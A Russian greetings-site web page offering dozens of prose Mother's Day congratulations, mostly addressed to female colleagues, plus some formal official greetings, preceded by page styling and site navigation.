  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-12-06">06.12.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Поздравление с Днем матери коллегам в прозе</h1>
                  <h2>Поздравление с Днем матери коллегам в прозе</h2>
                  <p>Дорогие мои, замечательные коллеги, поздравляю вас с Днём матери и хочу вам всем пожелать всегда оставаться самыми лучшими и добрыми, заботливыми и любимыми мамами на свете. Здоровья вам и вашим деткам, благополучия вашим семьям и крепких сил вам для достижения всех целей. Будьте для детей и радостью, и праздником, и поддержкой, и советом, и источником доброты.</p>
                  <p>Поздравляю вас дорогие мои коллеги, милые женщины, отличные хозяйки, а главное замечательные мамы. Желаю всем огромной женской радости, большой и верной любви, а главное здоровья вам и вашим деткам. Пускай дети станут для вас самым прекрасным подарком, предметом гордости и бесконечным счастьем. Пускай ваши сердца, никогда не знают печали и грусти, а только радостно трепещут от приятных впечатлений. С днем матери!</p>
                  <p>Сегодня день матери, и я хочу поздравить наш женский коллектив с этим светлым праздником. Кто-то из нас по праву стал его отмечать всего несколько лет назад, кто-то уже может зваться мамой дважды, кто-то трижды, а кто-то и вовсе дал жизнь чьей-то маме и носит гордое звание бабушки. Дорогие мои девушки, пусть воспитание ваших детей доставляет вам лишь радость, обучение ребят не добавляет седых волос, а достижения малышей прославят вас. Пусть морщинки на ваших лицах остаются исключительно из-за улыбок, которые будут предназначены для ваших карапузов.</p>
                  <p>Дорогие коллеги, мамочки! Поздравляю вас с Днем матери! Пусть ваши поступки никогда не остаются незамеченными, а ваш труд всегда ценят. Пусть ваши детки вас радуют, а семья всегда будет вашей тихой гаванью и надежной крепостью! Здоровья вам, сил и терпения! С Днем матери!</p>
                  <p>Дорогие мои коллеги, я поздравляю вас с Днём матери и хочу пожелать каждой из вас всегда оставаться самой лучшей мамой для своего ребёнка. Пусть в жизни станет меньше забот и трудностей, пусть появится больше времени и возможностей для весёлых семейных прогулок, интересных затей и душевных разговоров. Здоровья вашим детям и счастья вашим семьям!</p>
                  <p>Поздравляю с Днем матери, с днем ангелов, героинь, бесконечно удивительных женщин, выполняющих важную и достойную работу, не имеющую выходных, отпусков, перерывов. С такой работы невозможно уволиться, это навсегда! Пусть независимо от возраста ребенка: 2, 12, 25, 40; и его местоположения: садик, школа, магазин, другой город или страна ваше сердце всегда остается спокойным, любимым, любящим, полным материнской гордости и счастья.</p>
                  <p>Милые коллеги! Дорогие мамочки, мамули, матери. Поздравляю вас с праздником и желаю, чтобы ваша материнская любовь крепла и принимала самые волшебные формы, которые помогут вашим детям развиваться и гармонично расти, чувствовать этот мир, верно искать собственную дорогу. Ваша материнская любовь — это бесценный дар, который вы бережно храните и несете через всю свою жизнь.</p>
                  <p>Милые мои коллеги, от всей души поздравляю вас с Днём матери. Хочу пожелать всем счастливой семьи и уютного дома, приятных хлопот и добрых забот, вечной любви материнского сердца и неутомимых сил, крепких объятий детей и приятных сюрпризов от дорогих людей.</p>
                  <p>Дорогие мои коллеги, поздравляю вас с Днём матери. Желаю мира и благополучия в ваших семьях, любви и радости в ваших сердцах. Пусть каждая из вас будет самой лучшей мамой для своего ребёнка, пусть ваши дети будут здоровы и непременно добьются всего, о чём мечтают.</p>
                  <p>Милые дамы, замечательные мои коллеги, сегодня я вас хочу поздравить с вашим добрым и светлым праздником — с Днём матери. Пусть у каждой из вас всегда всё получается, пусть доброй будет у всех судьба и дорога. Желаю всем большого семейного счастья, здоровых и успешных деток, радостных свершений в жизни и постоянного уюта в доме.</p>
                  <h2>Поздравление с Днем матери в прозе своими словами</h2>
                  <p>Выбирайте лучшее поздравление с Днем матери для любимой мамы</p>
                  <p style="clear: both"><img src="https://trkmedia.ollcdn.net/uploads/public/uploads/public/novosti/5cd5602ceb220_semya_2.jpeg"></p>
                  <p><b>Поздравление с Днем матери 2019</b></p>
                  <p>В День матери 2019, который празднуют сегодня, 12 мая, обязательно поздравьте своим любимых и любящих мам с их <b>настоящим праздником</b>, скажите слова любви и благодарности и просто обнимите и поцелуйте. А мы подготовили для вас самые красивые, нежные и душевные поздравления с Днем матери в прозе.</p>
                  <h3>Читайте также</h3>
                  <p><b>Красивое поздравление с Днем ​​матери своими словами</b></p>
                  <p>Мама – это великое звание, которое заслуживается бессонными ночами и тревогами, часто разрывающими материнское сердце, безграничной любовью и желанием отдать собственную жизнь за жизнь своего ребенка. Я поздравляю тебя с этим бесценным званием, которого ты поистине достойна. Желаю света и любви, покоя в семье и здоровья близким. С Днем матери!</p>
                  <p><b>Доброе поздравление с Днем ​​матери в прозе</b></p>
                  <p>От всей души поздравляю с Днем матери. Пожелать хочу простого женского счастья, которое заключается в здоровых и успешных детях, любящем и верном муже, веселом настроении и доброте души. Желаю оставаться прекрасной мамой, искренней и великолепной женщиной. Пусть в твой дом приходят только удача, радость и благополучие.</p>
                  <h3>Читайте также</h3>
                  <p><b>С Днем ​​матери: поздравления в прозе всем мамам</b></p>
                  <p>Поздравляю с одним из самых нежных праздников – Днем матери! Желаю каждой женщине, которая достойна называться гордым словом – мама, огромного счастья. Чтобы ласковые глаза светились добротой и гордостью за своих детей. Чтобы радость и легкость сопутствовали и вдохновляли. Будьте самыми любимыми, необходимыми и ценными!</p>
                  <p><b>Нежные поздравления подругам с Днем ​​матери</b></p>
                  <p>Поздравляем с Днем матери! От всей души и искреннего сердца желаем всем мамам, будущим и настоящим, крепкого здоровья, счастливых глаз, спокойных ночей, ласковых улыбок и много-много прекрасных и незабываемых моментов! Спасибо вам за жизнь, за поддержку, за любовь и полную тепла душу!</p>
                  <p><b>С Днем ​​матери: торжественные поздравления в прозе мамам</b></p>
                  <p>Есть ли в мире что-то более трогательное, сильное и нежное, чем материнская любовь? Сколько стихов и песен о ней написано, но невозможно всю ее глубину передать словами. Дорогие наши матери, женщины, которые носили в утробе своих детей долгие девять месяцев, выдержали боль родов и бессонные ночи у колыбели своих детей! Мы поздравляем вас с праздником и желаем, чтобы ваши детки платили вам такой же большой любовью, привязанностью, лаской и заботой, которую в свое время вы отдали им без остатка! Крепкого вам здоровья, долгих лет жизни, радости и гордости за своих детей!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/prazdniki/pozdravleniya-na-lag-ba-omer-2020-v-proze.html" target="_blank" class="u833b365e647c908d752d09e3f4ecead4">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления на Лаг ба-омер 2020 в прозе</span>
                    </div></a>
                  </div>
                  <p><b>Доброе поздравление с Днем ​​матери в прозе</b></p>
                  <p>Всех мамочек поздравляю с Днем матери! Желаю, чтобы радость материнства приносила легкость в душу, а гармонию – в сердце! Вы ангелы-хранители, советчицы и самые родные в мире для миллионов деток! Пусть ваши руки всегда будут в тепле, плечи окутаны заботой и любовью. Добра вам и счастья!</p>
                  <p><b>Лучшее поздравление с Днем ​​матери в прозе</b></p>
                  <p>Мама – это самое первое слово, ласкающее слух до конца жизни. Самые нежные и заботливые руки. Самое доброе и отзывчивое сердце. В День матери хочу пожелать тебе, дорогая мамочка, настоящего счастья, долгих лет жизни, отменного, крепкого здоровья, понимания и преданности в семье. Пусть по щекам твоим никогда не бегут слезы, а в груди горит гордость за нас, твоих детей.</p>
                  <p><b>Смотрите видео, какие черты звездные мамы замечают в своих дочерях:</b></p>
                  <h2>Поздравления коллегам с Днем матери – в прозе</h2>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/11/space-for-creativity-2.jpg"></p>
                  <p>Здесь – теплые поздравления женщинам-коллегам с Днем матери. Все тексты написаны в прозе, чтобы поздравить своими словами.</p>
                  <p>Тексты от официальных лиц находятся в отдельной подборке.</p>
                  <p>Рекомендации по использованию ждут вас в конце страницы.</p>
                  <p>Уважаемые женщины! Поздравляю вас с Днем матери и желаю, чтобы вам всегда хватало времени на реализацию своих способностей и талантов, и на реализацию себя в качестве замечательной матери. Пусть темп вашей жизни будет приемлемым для вас, потраченные силы всегда имеют достойную отдачу, а трудовая и материнская доблесть подарит массу ярких впечатлений и воспоминаний.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Дорогие женщины! То, как вы помогаете преодолевать трудности своим коллегам, умеете слушать, выражать себя, быть позитивными, разрешать конфликты – лучше всего характеризует вас как лучших мам на свете. Поздравляю вас с вашим персональным праздником и желаю, чтобы достижения ваших детей, их воспитание, уровень их внутренней культуры и масштаб их личности громче любых слов рассказали миру о том, насколько вы талантливые мамы.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Дорогие мои друзья и коллеги! Быть отличным специалистом и матерью одновременно – нелегкая задача… И поскольку вы с ней прекрасно справляетесь я делаю вывод, что работаю с неординарными, одаренными женщинами. Это дает мне ещё один повод для гордости. Спасибо вам за то, что мне есть чем гордиться. От души желаю, чтобы вы слышали слова благодарности, любви и восхищения в любой день своей жизни, а не только по праздникам. Пусть жизнь ваша складывается легко, профессиональная деятельность оправдывает возлагаемые на нее надежды, семья будет крепкой, дети – благодарными, а красота – неувядаемой.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Милые женщины, все кто состоялся в качестве мамы! Сейчас у вас напряженный период жизни – вы совмещаете материнский труд с профессиональной деятельностью… Обещаю: дети вырастут и это пройдет! Поэтому хочу пожелать, чтобы вы вспоминали этот отрезок жизни не как тяжелый, а как – самый счастливый и интересный период своей жизни. Желаю почерпнуть из него огромный опыт, яркие впечатления, новых друзей и много поводов для гордости собой. Спасибо, что находите силы заботиться и поддерживать не только своих детей, но и – своих коллег. С праздником!</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Уважаемые друзья, единомышленники, дорогие женщины! День матери – один из самых теплых праздников в году. Я горжусь, что у меня такие коллеги – надежные, ответственные, заботливые, понимающие и постоянно созидающие. Ведь материнство – созидание и оно не может не отражаться на любой деятельности, которой вы посвящаете своё время и силы. Я искренне желаю вам реализовать все свои замыслы и планы, идеи и мечты. Пусть ваши дети растут похожими на вас – трудолюбивыми, талантливыми, отзывчивыми и оптимистичными. С праздником!</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Милые барышни! Знаю, как непросто быть работающей мамой, поэтому хочу поблагодарить вас за то, что успеваете не только профессионально реализовать себя и заботиться о детях, но и еще и быть – надежным другом своим коллегам, помогать и поддерживать всех, кто нуждается в вашем внимании. Поэтому, в День всех мамочек, пожелаю вам эмоционального равновесия и комфорта, душевных сил, удовлетворенности жизнью. Пусть в вашем сердце всегда живет только радость, а назойливые страхи, тревоги и волнения о детях будут необоснованными и навсегда останутся в прошлом.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Уважаемые коллеги! Быть мамой непросто и вдвойне непросто совмещать материнские обязанности с профессиональной реализацией себя. Но вы блестяще справляетесь. Хочу поблагодарить за то, что вы – современные, красивые, амбициозные и любознательные, стремящиеся к независимости и благополучию… и я горжусь, что тружусь рядом с вами. Потому что состояться в качестве матери – прекрасно, но и реализовать свой профессиональный потенциал – одно из важнейших условий удовлетворенности собой и жизнью. От души желаю вам идти по карьерной лестнице вверх, осуществить всё задуманное. И пусть не только вы гордитесь своими детьми, но и они – гордятся вами, будут благодарны, и не устают развиваться.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Дорогие дамы! Хочу вам признаться, что каждый день с удовольствием иду на работу потому что встречаю здесь людей, реализующих свои способности и одновременно воспитывающих новое поколение людей. Знаю, что вам нелегко бывает совмещать профессию мамы с профессиональной своей деятельностью, и поэтому не могу вами не восхищаться. Поздравляю вас с материнским Днем и желаю, чтобы детки ваши росли здоровыми, одаренными, счастливыми и сами становились классными специалистами на выбранном поприще. Желаю также, не останавливаться на достигнутом, пусть любое ваше начинание становится – успешным, а на пути встречаются только прекрасные возможности, отличные новости и люди, способные поддержать любую вашу идею, стать надежными помощниками и опорой на пути к новым свершениям.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Дорогие женщины, все кто уже стал мамочкой! Поздравляю вас с вашим Днем! Хочу сказать, что вы не перестаете меня восхищать своей выдержкой, организованностью, замечательными человеческими, женскими и профессиональными качествами. Потому что успеваете брать от жизни всё – вырастить деток и реализовать себя в профессии. От всей души желаю, чтобы вам хватало времени и на то, и на другое. Пусть ваш материнский и профессиональный путь будет легким, плодотворным и приносит вам только удовлетворение и радость. Пусть ваши дети не перестают вас приятно удивлять, восхищать и радовать!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/prazdniki/pozdravleniya-ko-dnyu-konstitutsii.html" target="_blank" class="ud0815ead079112d27900d27ddbc4871b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления ко дню конституции</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Хочу вам сегодня сказать, что зная о ваших материнских подвигах – уважаю вас всё больше не только как профессионалов с которыми приятно работать, но и как – замечательных людей. И считаю большой удачей в жизни трудиться вместе с вами. Вы так много умеете и так много знаете, настолько проницательные, тонкие и с прекрасным чувством юмора люди, что пожелаю вам совсем немного:</p>
                  <ul>
                    <li>пусть у вас всё получится одинаково отлично – стать лучшей мамой и реализовать себя в профессии;</li>
                    <li>пусть дети не будут помехой, а только – трамплином к успеху, карьерным достижениям и победам;</li>
                    <li>пусть пути и способы воспитания ваших детей всегда будут безошибочны и эффективны;</li>
                    <li>пусть семья уважает и разделяет ваше стремление состояться не только в качестве хранительницы домашнего очага, но и – в любом другом качестве;</li>
                    <li>пусть у вас всегда будет неиссякаемый источник энергии, сил, идей, здоровья и бодрости;</li>
                    <li>пусть находятся верные помощники, готовые разгрузить ваши непростые дни, наполненные профессиональными и материнскими обязанностями и ответственностью;</li>
                  </ul>
                  <p>В общем, дорогие мои, я искренне желаю вам полного взаимопонимания и поддержки от окружающего мира, легкого жизненного и профессионального пути, наличного и безналичного счастья, тепла и заботы близких. С праздником!</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Милые мамы и те, кто собирается ею стать! Вы для нас не только члены нашей дружной команды, но и – добрые советчики, утешители (в трудную минуту), самые аккуратные и ответственные помощники. Спасибо, что отдавая своим деткам столько сил и терпения вы кое-что приберегаете и для нас. Поздравляю с праздником и желаю, чтобы ваши дети процветали, ценили и уважали вас, заботились и слушались, по достоинству ценили всё, что вы для них делаете.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>В День матери хочу пожелать всему нашему женскому коллективу, чтобы у нас всегда и на всё хватало времени:</p>
                  <ul>
                    <li>не только на работу и детей, но и на собственные хобби, реализацию своих талантов и простое человеческое общение;</li>
                    <li>не только на мужа, бабушек и дедушек, но и на безделье, посвященное самим себе;</li>
                    <li>не только на стояние у плиты в свободное от работы и детей время, но и – на культурную программу, походы в кино и на «шоппинг»;</li>
                    <li>не только на тревоги, волнения и проверку домашних заданий наших малолетних дарований, но и на наслаждение спокойствием, эмоциональным комфортом, личным счастьем;</li>
                    <li>не только на зарабатывание денег, но и на их циничную растрату на себя любимых;</li>
                    <li>не только на поездки до работы и стояние в дорожных «пробках», но и на экзотические путешествия с захватывающими приключениями;</li>
                    <li>не только на устранение профессиональных неурядиц и переживание «авралов», но и на празднование многочисленных Дней рождения, свадеб, юбилеев и прочих праздников;</li>
                  </ul>
                  <p>В общем, драгоценные, я желаю вам всегда жить полной, гармоничной и яркой жизнью, чтобы не было у вас времени на грусть, печаль и пустое философствование.</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Милые женщины! Я хочу вас поблагодарить за то, что вы – многогранны, и умеете совместить в себе мать и толкового профессионала. Все вы очень креативные, одаренные, активные и яркие! Поэтому мне остается вам только пожелать, чтобы в вашей голове без устали рождались гениальные идеи, в глазах не переставал гореть творческий огонь, а ум и воображение были живыми, чтобы вы могли бесконечно творить, создавать свои блестящие проекты и накопить множество новых захватывающих воспоминаний о своих достижениях. С праздником!</p>
                  <p style="clear: both"><img src="https://woman-gu.ru/wp-content/uploads/2018/01/razdelitel-texta-e1516739619363.jpg"></p>
                  <p>Дорогие коллеги, единомышленники, друзья! Став однажды мамой вы уже превратились в легенду, ангела-хранителя, жизненный ориентир, центр Вселенной для маленького человека. Вы уже не можете считаться одинокими и вас нельзя назвать несчастными. Поэтому, мне с остается пожелать вам только стабильности во всем:</p>
                  <ul>
                    <li>стабильно отличного настроения;</li>
                    <li>стабильно неиссякаемого здоровья и активного долголетия;</li>
                    <li>стабильно растущего достатка, благосостояния;</li>
                    <li>стабильно одаренных, послушных, здоровых и трудолюбивых детей;</li>
                    <li>стабильно цветущей красоты;</li>
                    <li>стабильно прочной опоры под ногами (как в профессиональной жизни, так и в – личной);</li>
                    <li>стабильно благодарного, любезного, щедрого и психически устойчивого начальства;</li>
                    <li>стабильно развивающейся карьеры;</li>
                    <li>стабильно легкого профессионального пути;</li>
                    <li>стабильно крепкой семьи, любящих родных и надежных коллег.</li>
                  </ul>
                  <p>Если быть крайне лаконичным, уважаемые, я желаю вам – неизменной удовлетворенности своей жизнью. С Днем матери вас!</p>
                  <h2>Поздравление с Днем матери коллегам в прозе</h2>
                  <p>Международный праздник в честь матерей отмечается ежегодно в последнее воскресенье ноября. В 2018 году День матери приходится на 25 ноября. Слова красивых поздравлений звучат в школах и детских садах, а также на торжественных мероприятиях проводимых городскими властями.</p>
                  <p>Предлагаем подборку официальных поздравлений с днем Матери в прозе, для официальных мероприятий.</p>
                  <p>Дорогие женщины! Милые мамы! От всего сердца поздравляем вас с праздником — Днем матери! Мама — это самое дорогое и светлое, что есть на свете. Она всегда радуется успехом своих детей, поддерживает их в трудную минуту, всегда искренне переживает за каждый пройденный шаг. Нет человека ближе и роднее!</p>
                  <p>Кто для нас – самый верный советчик? На чьем родном плече мы можем поплакать, когда туго? Кто нас всегда простит и поймет? Кто нас примет в свой дом, что бы ни случилось? Это мама. Любовь матери и ребенка – особая любовь. Пусть и бывают разлады, – но эта любовь всегда взаимна. С днем матери!</p>
                  <p>Пусть ваши сердца согревают любовь и забота близких! Каждый день будет наполнен радостными и приятными событиями! Счастья, здоровья, благополучия, душевного спокойствия и любви! Мира и уюта вашему дому!</p>
                  <p>Дорогие женщины! Наши милые мамы и бабушки!<br>
                  Сердечно поздравляем вас с одним из самых теплых и душевных праздников – Днем матери! Среди многочисленных праздников, отмечаемых в нашей стране, он, несомненно, занимает особое место. Помогает осознать величие и святость наиважнейшей миссии женщины, связанной с рождением и воспитанием детей.</p>
                  <p>Возвысить ее важнейшую роль в сохранении и укреплении духовных ценностей и нравственных идеалов общества.<br>
                  Уверены, предстоящий праздник пройдет в семейном кругу, будет наполнен уютом, душевным теплом, словами любви и благодарности. И мы присоединяемся к поздравлениям!</p>
                  <p>Желаем Вам от всей души крепкого здоровья, неувядающей молодости и много взаимной любви! Пусть прекрасные чувства согревают ваши сердца, а Вы оставайтесь всегда такими же неповторимыми какими Вы есть сейчас. От всей души присоединяюсь ко всем поздравлениям, что Вы уже получили, и еще раз желаю осуществления всех ваших желаний.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/prazdniki/pozdravleniya-na-den-shefa-2020-v-proze.html" target="_blank" class="u4dd99b00dc178df8f49323d96d729b89">
